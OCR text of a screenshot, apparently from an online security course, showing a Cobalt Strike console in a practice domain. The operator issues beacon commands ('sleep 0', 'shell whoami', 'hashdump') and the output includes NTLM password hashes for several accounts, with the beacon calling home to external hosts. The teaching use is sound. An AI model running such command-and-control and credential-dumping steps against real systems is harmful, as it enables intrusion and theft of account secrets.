 Cobalt Strike
上课中 00:43:21
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon>
[-] Unknown command:
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
de1ay\administrator
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[WEB] administrator */3616 last: 109ms
beacon>